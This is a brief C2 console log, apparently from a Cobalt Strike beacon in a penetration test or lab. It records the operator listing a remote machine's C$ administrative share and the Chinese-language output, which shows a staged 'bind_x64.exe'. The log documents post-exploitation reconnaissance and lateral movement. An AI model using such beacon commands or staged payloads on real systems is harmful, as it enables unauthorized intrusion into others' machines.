 [12/19 16:54:41] beacon> shell dir \\WIN-ENS2VR5TR3N\C$
[12/19 16:54:41] [*] Tasked beacon to run: dir \\WIN-ENS2VR5TR3N\C$
[12/19 16:54:41] [+] host called home, sent: 55 bytes
[12/19 16:54:41] [+] received output:
驱动器 \\WIN-ENS2VR5TR3N\C$ 中的卷没有标签。
卷的序列号是 702B-0D1B
\\WIN-ENS2VR5TR3N\C$ 的目录
2023/12/12 23:38 7,168 bind_x64.exe
2009/07/14 11:20 <DIR> PerfLogs
2020/01/24 13:30 <DIR> Program Files
2020/01/24 13:30 <DIR> Program Files (x86)
2019/12/31 11:01 <DIR> Users
2023/12/12 23:36 <DIR> Windows
1 个文件 7,168 字节
5 个目录 11,356,889,088 可用字节